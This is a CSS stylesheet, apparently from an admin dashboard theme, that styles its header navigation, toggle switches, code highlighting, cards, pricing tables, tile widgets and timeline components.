.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li > span {
  font-family: "Raleway", sans-serif;
  color: #cbcbcb;
  font-weight: 500;
  font-size: 1.154rem;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li .switch-button {
  vertical-align: middle;
  background-color: #323232;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li .switch-button label:before {
  color: #cbcbcb;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li .switch-button input[type="checkbox"]:checked + span label:before {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li:hover {
  background-color: #404040;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li:last-child {
  border-bottom: 0;
}

@media (max-width: 767.98px) {
  .mai-top-header-show-logo .mai-icons-nav {
    display: none;
  }
}

.mai-top-header .navbar-nav > .nav-item + .nav-item {
  margin-left: 0;
}

.mai-top-header .navbar-nav > .nav-item > .nav-link {
  line-height: 62px;
  font-family: "Raleway", sans-serif;
  font-size: 1.077rem;
  padding: 0 18px;
  outline: none;
}

@media (max-width: 767.98px) {
  .mai-top-header .navbar-nav > .nav-item > .nav-link {
    line-height: 74px;
  }
}

.mai-top-header .navbar-nav > .nav-item.dropdown > a .angle-down {
  position: relative;
  font-size: 2.077rem;
  vertical-align: middle;
  width: 27px;
  display: inline-block;
  line-height: inherit;
}

.mai-top-header .navbar-nav > .nav-item.dropdown .dropdown-menu {
  border: 0;
  border-radius: 0 0 3px 3px;
  box-shadow: none;
  background-color: #323232;
  min-width: 184px;
}

.mai-top-header .navbar-nav > .nav-item.dropdown .dropdown-menu > .dropdown-item {
  font-size: 1rem;
  color: #adadad;
  padding: 9px 20px;
  min-width: 175px;
  font-family: "Raleway", sans-serif;
}

.mai-top-header .navbar-nav > .nav-item.dropdown .dropdown-menu > .dropdown-item:hover {
  background-color: #fe7949;
  color: #FFFFFF;
}

.mai-top-header .navbar-nav > .nav-item.dropdown .dropdown-menu > .dropdown-item:focus {
  background-color: transparent;
}

.mai-user-nav {
  flex: 0 0 auto;
}

@media (max-width: 767.98px) {
  .mai-user-nav {
    flex: 1 1 100%;
    order: 1;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav {
    flex: 0 1 auto;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header-show-logo .mai-user-nav {
    flex: 0 1 auto;
    margin-right: 20px;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header-show-logo .mai-user-nav {
    flex: 0 1 auto;
    margin-right: 20px;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav > .nav-item.dropdown {
    width: 100%;
  }
}

.mai-user-nav > .nav-item.dropdown.show > a .angle-down:after, .mai-user-nav > .nav-item.dropdown.show:hover > a .angle-down:after {
  position: absolute;
  content: "";
  display: inline-block;
  border-bottom: 10px solid #323232;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 0;
  right: 50%;
  bottom: 0;
  margin-right: -10px;
}

.mai-user-nav > .nav-item.dropdown > .nav-link {
  color: #FFFFFF;
  padding-right: 0;
  font-size: 1.231rem;
  white-space: nowrap;
}

@media (max-width: 767.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link {
    display: flex;
    align-items: center;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link {
    display: flex;
    align-items: center;
  }
}

.mai-user-nav > .nav-item.dropdown > .nav-link img {
  max-width: 30px;
  max-height: 30px;
  border-radius: 3px;
}

@media (max-width: 767.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link img {
    flex: 0 0 auto;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link img {
    flex: 0 0 auto;
  }
}

.mai-user-nav > .nav-item.dropdown > .nav-link .user-name {
  margin-left: 10px;
}

@media (max-width: 767.98px) {
  .mai-top-header-show-logo .mai-user-nav > .nav-item.dropdown > .nav-link .user-name {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link .user-name {
    flex: 1 1 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}

@media (max-width: 767.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link .user-name {
    flex: 1 1 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header-show-logo .mai-user-nav > .nav-item.dropdown .dropdown-menu {
    left: auto;
    right: -10px;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header-show-logo .mai-user-nav > .nav-item.dropdown .dropdown-menu {
    right: 10px;
  }
}

.mai-user-nav > .nav-item.dropdown .dropdown-menu .dropdown-item .icon {
  font-size: 1.538rem;
  vertical-align: middle;
  margin-right: 10px;
}

.mai-user-nav > .nav-item.dropdown .dropdown-menu:after {
  left: auto;
  right: 20px;
}

.switch-button {
  display: inline-block;
  line-height: 16px;
  border-radius: 50px;
  background-color: #cccccc;
  width: 57px;
  height: 27px;
  padding: 2px;
  position: relative;
  overflow: hidden;
  vertical-align: middle;
}

.switch-button input[type="checkbox"] {
  display: none;
}

.switch-button label {
  border-radius: 50%;
  border: 1px solid transparent;
  background-color: #FFFFFF;
  margin: 0;
  height: 22px;
  width: 22px;
  display: inline-block;
  cursor: pointer;
  background-clip: padding-box;
}

.switch-button label:before {
  position: absolute;
  font-size: 11px;
  z-index: 0;
  content: "OFF";
  right: 0;
  display: block;
  width: 100%;
  height: 100%;
  line-height: 27px;
  top: 0;
  text-align: right;
  padding-right: 8px;
  color: #FFFFFF;
}

.switch-button input[type="checkbox"]:checked + span {
  background-color: #fe8458;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 2px;
}

.switch-button input[type="checkbox"]:checked + span label {
  float: right;
}

.switch-button input[type="checkbox"]:checked + span label:before {
  position: absolute;
  z-index: 0;
  content: "ON";
  color: #FFFFFF;
  left: 0;
  text-align: left;
  padding-left: 8px;
}

.switch-button.switch-button-yesno label:before {
  content: "NO";
}

.switch-button.switch-button-yesno input[type="checkbox"]:checked + span label:before {
  content: "YES";
}

.switch-button.switch-button-xs {
  height: 20px;
  width: 53px;
  line-height: 16px;
  width: 50px;
}

.switch-button.switch-button-xs label {
  height: 16px;
  width: 16px;
}

.switch-button.switch-button-xs label:before {
  line-height: 20px;
}

.switch-button.switch-button-sm {
  height: 24px;
  width: 57px;
  line-height: 20px;
}

.switch-button.switch-button-sm label {
  height: 20px;
  width: 20px;
}

.switch-button.switch-button-sm label:before {
  line-height: 24px;
}

.switch-button.switch-button-lg {
  height: 30px;
  width: 63px;
  line-height: 26px;
  width: 65px;
}

.switch-button.switch-button-lg label {
  height: 26px;
  width: 26px;
}

.switch-button.switch-button-lg label:before {
  line-height: 30px;
}

.switch-button.switch-button-info {
  background-color: #cccccc;
}

.switch-button.switch-button-info input[type="checkbox"]:checked + span {
  background-color: #58C7EF;
}

.switch-button.switch-button-warning {
  background-color: #cccccc;
}

.switch-button.switch-button-warning input[type="checkbox"]:checked + span {
  background-color: #FFDC42;
}

.switch-button.switch-button-danger {
  background-color: #cccccc;
}

.switch-button.switch-button-danger input[type="checkbox"]:checked + span {
  background-color: #F45846;
}

/*------------------------------------------------------------------
  [Code]
*/
/* Pretty printing styles. Used with prettify.js. */
.prettyprint {
  font-size: 12px;
  line-height: 1.5;
}

/* Light Theme*/
pre {
  color: #555555;
}

pre .pln {
  color: #777777;
}

pre .str {
  color: #DD1144;
}

pre .kwd {
  color: #445588;
}

pre .com {
  color: #b8b6b1;
}

pre .typ {
  color: #008080;
}

pre .lit {
  color: #DD1144;
}

pre .pun,
pre .opn,
pre .clo {
  color: #949494;
}

pre .tag {
  color: #728EB2;
}

pre .atn {
  color: #D95050;
}

pre .atv {
  color: #929292;
}

pre .dec,
pre .var {
  color: #DD1144;
}

pre .fun {
  color: #445588;
}

/*Dark Theme*/
pre.ma-code-dark {
  background-color: #4d4342;
  color: #FFFFFF;
}

pre.ma-code-dark .pln {
  color: #ffffff;
}

pre.ma-code-dark .str {
  color: #b5db99;
}

pre.ma-code-dark .kwd {
  color: #e9c865;
}

pre.ma-code-dark .com {
  color: #c3b8b7;
}

pre.ma-code-dark .typ {
  color: #FF9787;
}

pre.ma-code-dark .lit {
  color: #b5db99;
}

pre.ma-code-dark .pun,
pre.ma-code-dark .opn,
pre.ma-code-dark .clo {
  color: #ffffff;
}

pre.ma-code-dark .tag {
  color: #e9c865;
}

pre.ma-code-dark .atn {
  color: #FF9787;
}

pre.ma-code-dark .atv {
  color: #b5db99;
}

pre.ma-code-dark .dec,
pre.ma-code-dark .var {
  color: #b5db99;
}

pre.ma-code-dark .fun {
  color: #e9c865;
}

/* Specify class=linenums on a pre to get line numbering */
ol.linenums {
  margin-top: 0;
  margin-bottom: 0;
}

/* IE indents via margin-left */
li.L0,
li.L1,
li.L2,
li.L3,
li.L5,
li.L6,
li.L7,
li.L8 {
  list-style-type: none;
}

/* Alternate shading for lines */
li.L1,
li.L3,
li.L5,
li.L7,
li.L9 {
  background: #eee;
}

/*------------------------------------------------------------------
  [Color swatch]
*/
.color-swatch {
  margin-top: 20px;
  display: inline-block;
  min-width: 230px;
  overflow: hidden;
}

.color-swatch .state-names {
  margin: 0;
  border: 1px solid #eceeef;
}

.color-swatch .state-names > div {
  text-align: center;
  background-color: #FFFFFF;
  line-height: 27px;
  color: #676767;
}

.color-swatch .colors {
  margin: 0;
}

.color-swatch .colors .state {
  min-height: 35px;
}

.color-swatch .colors .normal-state {
  background-color: #878787;
}

.color-swatch .colors .hover-state {
  background-color: #919191;
}

.color-swatch .color-description {
  padding: 0 .6154rem;
  border: 1px solid #eceeef;
  line-height: 27px;
  color: #676767;
}

.color-swatch-primary .state-names {
  border-color: #fe8458;
}

.color-swatch-primary .colors .normal-state {
  background-color: #fe8458;
}

.color-swatch-primary .colors .hover-state {
  background-color: #fe936c;
}

.color-swatch-info .state-names {
  border-color: #58C7EF;
}

.color-swatch-info .colors .normal-state {
  background-color: #58C7EF;
}

.color-swatch-info .colors .hover-state {
  background-color: #6bcdf1;
}

.color-swatch-warning .state-names {
  border-color: #FFDC42;
}

.color-swatch-warning .colors .normal-state {
  background-color: #FFDC42;
}

.color-swatch-warning .colors .hover-state {
  background-color: #ffe056;
}

.color-swatch-danger .state-names {
  border-color: #F45846;
}

.color-swatch-danger .colors .normal-state {
  background-color: #F45846;
}

.color-swatch-danger .colors .hover-state {
  background-color: #f56959;
}

.color-swatch-dark .state-names {
  border-color: #323232;
}

.color-swatch-dark .colors .normal-state {
  background-color: #323232;
}

.color-swatch-dark .colors .hover-state {
  background-color: #3c3c3c;
}

/*------------------------------------------------------------------
  [Colors]
*/
.clr-primary {
  background-color: #fe8458;
}

.clr-success {
  background-color: #2cc185;
}

.clr-info {
  background-color: #58C7EF;
}

.clr-warning {
  background-color: #FFDC42;
}

.clr-danger {
  background-color: #F45846;
}

.clr-grey {
  background-color: #e5e5e5;
}

.clr-dark {
  background-color: #545454;
}

.clr-light {
  background-color: #FFFFFF;
}

.clr-black {
  background-color: #000000;
}

/*------------------------------------------------------------------
  [Grid]
*/
.bs-grid-block {
  border: 2px dashed #cbcbcb;
  font-weight: 300;
  font-size: 1.5rem;
  color: #747474;
  display: table;
  table-layout: fixed;
  width: 100%;
  margin-bottom: 3rem;
}

.bs-grid-block .content {
  display: table-cell;
  height: 177px;
  text-align: center;
  vertical-align: middle;
}

.bs-grid-block .content .size {
  display: block;
}

.bs-grid-block .content .device:before {
  font-size: 1.154rem;
  content: 'Large Desktop';
  color: #fe8458;
}

@media (max-width: 1199.98px) {
  .bs-grid-block .content .device:before {
    content: 'Desktop';
    color: #fe8458;
  }
}

@media (max-width: 991.98px) {
  .bs-grid-block .content .device:before {
    content: 'Laptop';
    color: #fe8458;
  }
}

@media (max-width: 767.98px) {
  .bs-grid-block .content .device:before {
    content: 'Tablet';
    color: #2cc185;
  }
}

@media (max-width: 575.98px) {
  .bs-grid-block .content .device:before {
    content: 'Phone';
    color: #2cc185;
  }
}

/*------------------------------------------------------------------
  [Icons]
*/
.icon-container {
  background-color: #FFFFFF;
  padding: 20px;
  cursor: default;
  text-align: center;
}

.icon-container:hover .icon span {
  color: #fe8458;
}

.icon-container:hover .icon-class {
  color: #fe8458;
}

.icon-container .icon {
  display: block;
  height: 60px;
  width: 60px;
  margin: 0 auto;
  padding: 12px;
  text-align: center;
  vertical-align: middle;
}

.icon-container .icon span {
  transition: color 300ms ease-in-out;
  font-size: 2.769rem;
}

.icon-container .icon-class {
  transition: color 300ms ease-in-out;
  font-size: 1.385rem;
  font-weight: 300;
  vertical-align: middle;
  color: #5d5d5d;
}

/*------------------------------------------------------------------
  [cards]
*/
.card {
  background-color: #FFFFFF;
  margin-bottom: 29px;
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  border-radius: 1px;
}

.card-body {
  padding: 14px 20px 14px;
}

.card-header {
  font-size: 1.385rem;
  font-weight: 400;
  color: #3d3d3d;
  padding: 24px 0 14px;
  margin: 0 20px;
}

.card-header .tools {
  float: right;
  font-size: 0;
}

.card-header .tools > a {
  display: inline-block;
}

.card-header .tools .icon {
  display: inline-block;
  font-size: 2rem;
  line-height: 1.2;
  vertical-align: middle;
  cursor: pointer;
/*  color: #3d3d3d;*/
  min-width: 1.615rem;
  text-align: center;
  font-weight: bold;
}

.card-header .tools .icon + .icon {
  margin-left: 6px;
}

.card-header .tools .icon:hover {
/*  color: #0a0a0a;*/
}

.card-title {
  font-size: 1.385rem;
  font-weight: 400;
  display: block;
  margin: 0;
}

.card-subtitle {
  display: block;
  font-size: 1rem;
  margin-top: 0;
  line-height: 1;
  margin-bottom: 4px;
  color: #878787;
}

.card-header-divider {
  border-bottom: 1px solid #e6e6e6;
  padding-left: 0;
  padding-right: 0;
}

.card-border {
  box-shadow: none;
  border: 1px solid #e6e6e6;
}

.card-transparent {
  background-color: transparent;
  box-shadow: none;
}

.card-border-color {
  border-top: 4px solid #c9c9c9;
  border-radius: 0 0 1px 1px;
}

.card-border-color-primary {
  border-top-color: #fe8458;
}

.card-border-color-danger {
  border-top-color: #F45846;
}

.card-border-color-warning {
  border-top-color: #FFDC42;
}

.card-border-color-info {
  border-top-color: #58C7EF;
}

.card-border-color-success {
  border-top-color: #2cc185;
}

.card-border-color-dark {
  border-top-color: #545454;
}

.card-header-full-width {
  margin: 0;
  padding-left: 20px;
  padding-right: 20px;
}

.card-body-contrast {
  background-color: #e6e6e6;
  border-radius: 0 0 1px 1px;
}

.card-header-color {
  margin: 0;
  padding: 22px 20px 21px;
  border-radius: 1px 1px 0 0;
}

.card-header-color .card-subtitle {
  margin-bottom: 0;
}

.card-header-color-contrast {
  background-color: #e5e5e5;
}

.card-header-color-primary {
  background-color: #fe8458;
  color: #FFFFFF;
}

.card-header-color-primary .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-primary .tools .icon {
  color: #FFFFFF;
}

.card-header-color-primary .tools .icon:hover {
  color: #fe6e3a;
}

.card-header-color-success {
  background-color: #2cc185;
  color: #FFFFFF;
}

.card-header-color-success .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-success .tools .icon {
  color: #FFFFFF;
}

.card-header-color-success .tools .icon:hover {
  color: #26a874;
}

.card-header-color-info {
  background-color: #58C7EF;
  color: #FFFFFF;
}

.card-header-color-info .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-info .tools .icon {
  color: #FFFFFF;
}

.card-header-color-info .tools .icon:hover {
  color: #3cbeec;
}

.card-header-color-danger {
  background-color: #F45846;
  color: #FFFFFF;
}

.card-header-color-danger .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-danger .tools .icon {
  color: #FFFFFF;
}

.card-header-color-danger .tools .icon:hover {
  color: #f23e29;
}

.card-header-color-warning {
  background-color: #FFDC42;
  color: #FFFFFF;
}

.card-header-color-warning .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-warning .tools .icon {
  color: #FFFFFF;
}

.card-header-color-warning .tools .icon:hover {
  color: #ffd623;
}

.card-header-color-dark {
  background-color: #545454;
  color: #FFFFFF;
}

.card-header-color-dark .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-dark .tools .icon {
  color: #FFFFFF;
}

.card-header-color-dark .tools .icon:hover {
  color: #454545;
}

.card-full-color .card-header {
  border-radius: 1px 1px 0 0;
}

.card-full-color .card-header-divider {
  border-color: rgba(0, 0, 0, 0.07);
}

.card-full-color .card-body {
  border-radius: 0 0 1px 1px;
}

.card-full-color-primary {
  background-color: #fe8458;
  color: #FFFFFF;
}

.card-full-color-primary .card-header {
  color: #FFFFFF;
}

.card-full-color-primary .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-primary .tools .icon {
  color: #FFFFFF;
}

.card-full-color-primary .tools .icon:hover {
  color: #fe6e3a;
}

.card-full-color-success {
  background-color: #2cc185;
  color: #FFFFFF;
}

.card-full-color-success .card-header {
  color: #FFFFFF;
}

.card-full-color-success .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-success .tools .icon {
  color: #FFFFFF;
}

.card-full-color-success .tools .icon:hover {
  color: #26a874;
}

.card-full-color-warning {
  background-color: #FFDC42;
  color: #FFFFFF;
}

.card-full-color-warning .card-header {
  color: #FFFFFF;
}

.card-full-color-warning .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-warning .tools .icon {
  color: #FFFFFF;
}

.card-full-color-warning .tools .icon:hover {
  color: #ffd623;
}

.card-full-color-danger {
  background-color: #F45846;
  color: #FFFFFF;
}

.card-full-color-danger .card-header {
  color: #FFFFFF;
}

.card-full-color-danger .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-danger .tools .icon {
  color: #FFFFFF;
}

.card-full-color-danger .tools .icon:hover {
  color: #f23e29;
}

.card-full-color-dark {
  background-color: #545454;
  color: #FFFFFF;
}

.card-full-color-dark .card-header {
  color: #FFFFFF;
}

.card-full-color-dark .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-dark .tools .icon {
  color: #FFFFFF;
}

.card-full-color-dark .tools .icon:hover {
  color: #454545;
}

.card-full-color-grey {
  background-color: #e5e5e5;
}

.card-table .card-body {
  padding: 0;
}

.card-striped-rows .row:nth-of-type(odd) {
  background-color: whitesmoke;
}

.card-divider {
  margin: 2rem 0;
  border-top: 1px solid #f2f2f2;
}

/*------------------------------------------------------------------
  [Pricing tables]
*/
.pricing-tables {
  margin: 30px 0 20px;
}

.pricing-tables > div {
  padding-left: 10px;
  padding-right: 10px;
}

.pricing-table {
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding: 35px 20px;
  background-color: #FFFFFF;
  text-align: center;
  margin: 0 0 20px;
}

.pricing-table-title {
  font-size: 1.69231rem;
  font-weight: 600;
  text-transform: capitalize;
  margin-bottom: 2.30769rem;
  color: #fe8458;
}

.pricing-table-price {
  color: #525252;
  padding-bottom: 0.615385rem;
}

.pricing-table-price .currency {
  font-size: 33px;
  font-weight: 300;
  display: inline-block;
  margin-top: 4px;
  vertical-align: top;
}

.pricing-table-price .value {
  font-size: 60px;
  line-height: 1;
  letter-spacing: -3px;
}

.pricing-table-frecuency {
  color: #858585;
  padding-bottom: 5px;
  font-size: 1.38462rem;
}

.pricing-table-features {
  margin: 0 0 30px;
  padding: 0;
  list-style: none;
}

.pricing-table-features > li {
  font-size: 14px;
  line-height: 25px;
  font-weight: 300;
  line-height: 33px;
}

.pricing-table-features > li b {
  font-weight: 600;
}

.pricing-table .btn {
  min-width: 120px;
  margin-bottom: 10px;
}

.pricing-table .card-divider {
  border-color: #d9d9d9;
}

.pricing-table-dark {
  background-color: #323232;
}

.pricing-table-dark .pricing-table-price {
  color: #FFFFFF;
}

.pricing-table-dark .card-divider {
  border-color: #424242;
}

.pricing-table-dark .pricing-table-features {
  color: #FFFFFF;
}

.pricing-table-dark .pricing-table-features b {
  color: #fe8458;
}

.pricing-table-primary {
  background-color: #fe8458;
}

.pricing-table-primary .pricing-table-title {
  color: #e55724;
}

.pricing-table-primary .pricing-table-price {
  color: #FFFFFF;
}

.pricing-table-primary .pricing-table-frecuency {
  color: #e55724;
}

.pricing-table-primary .card-divider {
  border-color: rgba(0, 0, 0, 0.08);
}

.pricing-table-primary .pricing-table-features {
  color: #FFFFFF;
}

.table-filters-container {
  margin: 0;
  border-bottom: 1px solid #e6e6e6;
}

.table-filters {
  padding: 25px;
  display: flex;
  flex-direction: column;
}

.table-filter-title {
  flex: 0 0 auto;
  margin-bottom: 15px;
  font-size: 1rem;
  text-transform: uppercase;
  font-weight: 600;
  color: #787878;
}

#slider-value {
  font-size: 1.5rem;
  font-weight: 400;
}

.filter-container {
  padding: 5px 0 15px;
}

/*------------------------------------------------------------------
  [Tile widgets]
*/
.widget.widget-tile {
  padding: 24px 20px;
  margin-bottom: 29px;
  display: table;
  table-layout: fixed;
  width: 100%;
}

.widget.widget-tile .data-info {
  display: table-cell;
  text-align: right;
}

.widget.widget-tile .data-info .value {
  font-size: 1.69231rem;
  font-weight: 300;
}

.widget.widget-tile .data-info .indicator {
  font-size: 1.92308rem;
  margin-right: 7px;
  line-height: 24px;
  vertical-align: middle;
}

.widget.widget-tile .data-info .indicator-equal {
  color: #58C7EF;
}

.widget.widget-tile .data-info .indicator-positive {
  color: #2cc185;
}

.widget.widget-tile .data-info .indicator-negative {
  color: #F45846;
}

.widget.widget-tile .data-info .desc {
  font-size: 1.077rem;
  line-height: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.widget.widget-tile .chart {
  width: 85px;
  min-height: 45px;
  padding: 5px 0;
  display: table-cell;
  vertical-align: middle;
}

.widget-tile-wide {
  display: table;
  padding: 24px 30px;
  width: 100%;
}

.widget-tile-wide > div {
  display: table-cell;
  width: 50%;
  vertical-align: middle;
}

.widget-tile-wide .icon {
  display: table-cell;
  font-size: 3.46154rem;
  color: #fe8458;
  line-height: 1;
  vertical-align: middle;
  margin-right: 5px;
}

.widget-tile-wide .data-info {
  display: table-cell;
  vertical-align: middle;
  padding-left: 1rem;
}

.widget-tile-wide .data-info .title {
  font-size: 1.84615rem;
}

.widget-tile-wide .data-info .desc {
  color: gray;
  font-size: 0.923077rem;
}

.widget-tile-wide .tile-value {
  text-align: right;
}

.widget-tile-wide .tile-value > span {
  display: block;
  padding-right: 10px;
  font-size: 2.76923rem;
  font-weight: 300;
}

/*------------------------------------------------------------------
  [Timeline]
*/
.timeline {
  margin: 2.5rem auto 40px;
  padding: 0;
  padding-bottom: 20px;
  max-width: 840px;
  position: relative;
}

@media (max-width: 575.98px) {
  .timeline {
    padding: 0;
  }
}

.timeline:before {
  content: '';
  position: absolute;
  top: 40px;
  bottom: 0;
  width: 2px;
  background: #dbdbdb;
  left: 110px;
  margin-left: -1px;
}

@media (max-width: 575.98px) {
  .timeline:before {
    left: 50%;
    margin-left: -1px;
    top: -35px;
  }
}

.timeline-item {
  position: relative;
  padding-left: 150px;
  list-style: none;
  margin-bottom: 30px;
}

@media (max-width: 575.98px) {
  .timeline-item {
    padding-left: 0;
    margin-top: 60px;
    margin-bottom: 0;
  }
}

.timeline-item:before {
  content: '';
  position: absolute;
  top: 34.5px;
  left: 102px;
  border: 2px solid #fe8458;
  width: 16px;
  height: 16px;
  background-color: #ededed;
  border-radius: 50px;
}

@media (max-width: 575.98px) {
  .timeline-item:before {
    display: none;
  }
}

.timeline-variant .timeline-item {
  padding-left: 0;
  margin: 30px 0 0;
}

@media (max-width: 575.98px) {
  .timeline-variant .timeline-item {
    margin-top: 60px;
  }
}

.timeline-variant .timeline-item.right {
  right: 0;
  padding-left: calc(50% + 45px);
}

@media (max-width: 575.98px) {
  .timeline-variant .timeline-item.right {
    padding: 0;
  }
}

.timeline-variant .timeline-item.left {
  left: 0;
  padding-right: calc(50% + 45px);
}

@media (max-width: 575.98px) {
  .timeline-variant .timeline-item.left {
    padding: 0;
  }
}

.timeline-variant .timeline-item.left .timeline-content:after {
  right: -5px;
  left: inherit;
}

.timeline-variant .timeline-item.left .timeline-content:before {
  right: -5px;
  left: inherit;
}

.timeline-variant .timeline-item.left .timeline-icon {
  left: initial;
  right: -67px;
}

@media (max-width: 575.98px) {
  .timeline-variant .timeline-item.left .timeline-icon {
    left: 50%;
    margin-left: -18px;
    top: -48px;
  }
}

.timeline-variant .timeline-item:before {
  display: none;
}

.timeline-date {
  position: absolute;
  display: block;
  left: 0;
  top: 27px;
  width: 85px;
  text-align: left;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

@media (max-width: 575.98px) {
  .timeline-date {
    width: 100%;
    left: 0;
    top: -40px;
    text-align: center;
  }
  .timeline-date span {
    background-color: #e0e0e0;
    padding: 5px 8px;
    border-radius: 4px;
    line-height: 25px;
  }
}

.timeline-content {
  position: relative;
  background-color: #FFFFFF;
  padding: 25px 30px 25px 28px;
  border-radius: 3px;
  min-height: 85px;
}

.timeline-item-gallery .timeline-content {
  padding-bottom: 15px;
}

@media (max-width: 575.98px) {
  .timeline-content {
    padding: 15px 18px;
  }
}

.timeline-content:before {
  content: "";
  position: absolute;
  width: 10px;
  height: 10px;
  background-color: #fff;
  transform: rotate(45deg);
  top: 37.5px;
  left: -5px;
}

@media (max-width: 575.98px) {
  .timeline-content:before {
    display: none;
  }
}

.timeline-avatar {
  width: 35px;
  height: 35px;
  display: block;
  border-radius: 50px;
  overflow: hidden;
  vertical-align: middle;
  float: left;
  margin-top: .230769rem;
}

.timeline-avatar img {
  width: 100%;
  height: 100%;
}

.timeline-header {
  display: block;
  padding: 0 0 0 46px;
}

@media (max-width: 575.98px) {
  .timeline-header {
    padding-top: 0;
  }
}

.timeline-variant .timeline-header {
  padding-top: 0;
  line-height: 16px;
}

.timeline-autor {
  display: inline-block;
  font-weight: 700;
}

.timeline-activity {
  display: inline-block;
  margin: 0;
}

.timeline-variant .timeline-activity {
  display: inline;
  line-height: 16px;
}

.timeline-time {
  float: right;
  color: #ababab;
}

.timeline-variant .timeline-time {
  float: none;
  display: block;
  line-height: 21px;
}

.timeline-summary {
  color: #8a8a8a;
  margin-top: 4px;
}

.timeline-summary p {
  margin-bottom: 0;
}

.timeline-variant .timeline-summary {
  margin-top: 20px;
}

.timeline-variant .timeline-summary p {
  line-height: 16px;
}

.timeline-gallery {
  margin-top: 12px;
}

.timeline-variant .timeline-gallery {
  margin-top: 20px;
}

.timeline-gallery .gallery-thumbnail {
  display: inline-block;
  max-width: 100px;
  margin-right: 10px;
  margin-bottom: 10px;
}

.timeline-blockquote {
  margin: 10px 0 0 5px;
  padding: 4px 10px;
  border-left: 4px solid #e0e0e0;
  color: #8a8a8a;
}

.timeline-variant .timeline-blockquote {
  margin-top: 20px;
}

.timeline-blockquote p {
  font-size: 13px;
}

.timeline-blockquote footer {
  color: #8a8a8a;
}

/*Load more button*/
@media (max-width: 575.98px) {
  .timeline-loadmore {
    text-align: center;
    padding: 0;
    margin-bottom: 40px;
    margin-top: 40px;
  }
}

.timeline-loadmore .load-more-btn {
  position: absolute;
  left: 65px;
}

@media (max-width: 575.98px) {
  .timeline-loadmore .load-more-btn {
    position: relative;
    left: 0;
  }
}

.timeline-loadmore:before {
  display: none;
}

.timeline-variant .timeline-loadmore {
  text-align: center;
  margin-bottom: 40px;
}

/*------------------------------------------------------------------
  [Detailed items content like gallery & blockquote]
*/
.timeline-item-detailed .timeline-time {
  line-height: 21px;
}

.timeline-item-detailed .timeline-header {
  line-height: 21px;
}

.timeline-variant .timeline-item-detailed .timeline-header {
  border-bottom: 1px solid #f4f4f4;
  padding-bottom: 15px;
}

.timeline-item-detailed .timeline-avatar {
  vertical-align: top;
}

.timeline-variant {
  max-width: none;
  padding-bottom: 0;
}

.timeline-variant:before {
  left: 50%;
  z-index: -1;
  top: 70px;
}

.timeline-month {
  width: 100%;
  text-align: center;
  list-style: none;
  margin: 30px 0 15px;
  padding: 11px 0 12px;
  font-size: 18px;
  background-color: #f4f4f4;
  font-weight: 300;
}

.timeline-month:first-child {
  margin-top: 0;
  padding-bottom: 5px;
}

.timeline-icon {
  position: absolute;
  color: #FFFFFF;
  top: 20px;
  left: -67px;
  width: 44px;
  height: 44px;
  font-size: 23px;
  border: 2px solid #FFFFFF;
  text-align: center;
  background-color: #ededed;
  border-radius: 50%;
}

@media (max-width: 575.98px) {
  .timeline-icon {
    left: 50%;
    margin-left: -18px;
    top: -48px;
    width: 38px;
    height: 38px;
    font-size: 18px;
  }
}

.timeline-icon > .icon {
  line-height: 40px;
  vertical-align: middle;
}

@media (max-width: 575.98px) {
  .timeline-icon > .icon {
    line-height: 34px;
  }
}

.file .timeline-icon {
  background-color: #2cc185;
}

.comment .timeline-icon {
  background-color: #545454;
}

.gallery .timeline-icon {
  background-color: #2cc185;
}

.quote .timeline-icon {
  background-color: #545454;
}

/*------------------------------------------------------------------
  [Elements]
*/
/*------------------------------------------------------------------
  [Widgets]
*/
.widget {
  background-color: #FFFFFF;
  padding: 20px;
  margin-bottom: 29px;
}

.widget.widget-fullwidth {
  padding: 0;
}

.widget.widget-fullwidth .widget-head {
  padding: 20px 20px 10px;
  margin-bottom: 0;
}

@media (max-width: 575.98px) {
  .widget.widget-fullwidth .widget-head {
    padding-left: 15px;
    padding-left: 15px;
  }
}

.widget.widget-fullwidth .widget-chart-container .counter {
  left: 20px;
}

.widget.widget-fullwidth .widget-info {
  margin: 0;
  padding: 45px 10px;
}

.widget.widget-fullwidth .widget-info .counter-block {
  padding: 7px 0;
  text-align: center;
  border-left: 1px solid #e6e6e6;
}

.widget.widget-fullwidth .widget-info .counter-block:first-child {
  border-left-width: 0;
}

